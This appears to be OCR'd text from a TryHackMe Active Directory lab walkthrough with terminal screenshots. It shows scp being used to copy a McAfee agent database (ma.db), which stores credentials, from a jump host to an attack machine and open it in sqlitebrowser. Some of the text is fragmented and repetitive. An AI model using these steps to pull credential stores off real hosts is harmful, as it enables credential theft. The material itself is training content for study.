 tryhackme.com/room/breachingad
03/05/2022 10:03 AM <DIR> .
03/05/2022 10:03 AM <DIR> ..
03/05/2022 10:03 AM 120,832 ma.db
1 File(s) 120,832 bytes
2 Dir(s) 39,426,285,568 bytes free
We can use SCP to copy the ma.db to our AttackBox:
Terminal
m@thm:~/thm# scp
m@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee/Agent/DB/ma.db
m@10.200.4.249's password:
.db 100% 118KB 144.1KB/s 00:00
To read the database file, we will use a tool called sqlitebrowser. We can open the
database using the following command:
Terminal
thm@thm:# sqlitebrowser ma.db
Using sqlitebrowser, we will select the Browse Data option and focus on the
AGENT_REPOSITORIES table:
Database Structure Browse Data Edit Pragmas Execute SQL
Table: AGENT_REPOSITORIES
NAME REPO_TYPE URL_TYPE NAMESPACE PROXY_USAGE AUTH_TYPE ENABLED SERVER_FQDN
Filter Filter Filter Filter Filter Filter Filter Filter
1 McAfeeHttp 2 0 0 0 0 0 update.tryh...
Applications Place Sun 28 Jan, 01:58 AttackBox IP:10.10.55.45
pxeboot.za.tryhackme.com - / — Mozilla Firefox
pxeboot.za.tryhackme.com
Administrator: c:\windows\system32\cmd.exe
File Edit View Search Terminal Help
thm@THMJMP1 C:\>scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee/Agent/
DB/ma.db
usage: scp [-346BCpqrTv] [-c cipher] [-F ssh_config] [-i identity_file]
[-J destination] [-l limit] [-o ssh_option] [-P port]
[-S program] source ... target
root@ip-10-10-55-45: ~
File Edit View Search Terminal Help
CTFBuilder Instructions Postman thinclient_drives
Desktop olcSaslSecProps.ldif Rooms Tools
ownloads Pictures Scripts
oot@ip-10-10-55-45:~# which ma.db
oot@ip-10-10-55-45:~# locate ma.db
root@ip-10-10-55-45:~# scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee
/Agent/
usage: scp [-346BCpqrv] [-c cipher] [-F ssh_config] [-i identity_file]
[-l limit] [-o ssh_option] [-P port] [-S program]
[[user@]host1:]file1 ... [[user@]host2:]file2
root@ip-10-10-55-45:~# scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee
/Agent/
usage: scp [-346BCpqrv] [-c cipher] [-F ssh_config] [-i identity_file]
[-l limit] [-o ssh_option] [-P port] [-S program]
[[user@]host1:]file1 ... [[user@]host2:]file2
root@ip-10-10-55-45:~# scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee
/Agent/DB/ma.db ma.db
thm@thmjmp1.za.tryhackme.com's password:
ma.db 100% 118KB 2.5MB/s 00:00
root@ip-10-10-55-45:~# ls
CTFBuilder Instructions Pictures Scripts
Desktop ma.db Postman thinclient_drives
Downloads olcSaslSecProps.ldif Rooms Tools
root@ip-10-10-55-45:~#